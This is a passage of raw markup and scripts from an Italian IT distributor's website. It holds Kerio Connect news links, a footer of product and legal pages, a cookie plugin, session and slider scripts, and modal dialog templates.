9' href='/it/service/event/eventDetail.php?ID=264'> Novità di Kerio Connect 9</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Update Server Kerio Connect' href='/it/service/event/eventDetail.php?ID=270'> Update Server Kerio Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Nuova estensione in Kerio Connect 9.0.3: Kerio Anti-Spam' href='/it/service/event/eventDetail.php?ID=361'> Nuova estensione in Kerio Connect 9.0.3: Kerio Anti-Spam</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Rilasciato Kerio Connect 8.5.1' href='/it/service/event/eventDetail.php?ID=128'> Rilasciato Kerio Connect 8.5.1</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Aggiornamento Server Kerio Connect 9.1' href='/it/service/event/eventDetail.php?ID=384'> Aggiornamento Server Kerio Connect 9.1</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='RISCATTA LE LICENZE KERIO CONNECT SCADUTE!' href='/it/service/event/eventDetail.php?ID=418'> RISCATTA LE LICENZE KERIO CONNECT SCADUTE!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Rilasciato Kerio Connect 8.5.2 e Android App' href='/it/service/event/eventDetail.php?ID=194'> Rilasciato Kerio Connect 8.5.2 e Android App</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Connect 9 in fase Beta' href='/it/service/event/eventDetail.php?ID=246'> Kerio Connect 9 in fase Beta</a>            </div>
        </div>
    </div>
                    </div>
                </div>
                <div class="flexItem flex-lg-5 flex-md-5 flex-sm-100 flex-xs-100 firstFlex">
                    <div class="flexContent">

                    </div>
                </div>
            </div>
        </div>

    
</div>

</section>


<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 244 - Utenti Attivi nell'ultima ora: 4793 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
